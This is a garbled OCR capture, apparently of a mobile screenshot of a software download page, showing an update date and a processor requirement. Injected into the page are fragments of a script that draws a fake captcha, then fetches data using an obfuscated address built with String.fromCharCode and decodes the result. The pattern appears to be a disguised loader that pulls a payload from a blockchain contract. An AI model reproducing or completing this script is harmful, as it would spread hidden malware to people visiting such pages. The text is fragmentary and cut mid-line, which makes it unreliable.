
o
Last Update: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz processor needed